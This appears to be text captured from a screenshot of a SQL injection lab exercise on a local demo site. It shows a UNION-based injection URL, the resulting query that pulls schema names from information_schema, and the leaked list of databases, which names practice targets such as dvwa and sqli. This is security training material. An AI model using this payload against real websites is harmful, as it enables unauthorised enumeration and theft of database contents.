 127.0.0.1/demo01/new.php?id=-1 union select 1,2,3,4,group_concat(schema_name),6 from information_schema.schemata 120% 5 1
select * from news where id=-1 union select 1,2,3,4,group_concat(schema_name),6 from information_schema.schemata
4
首页 新闻 留言 关于
4
information_schema,127_0_0_1,bank,challenges,demo01,dome01,dvwa,mysql,performance_schema,security,sqli,sys,www_ylt_com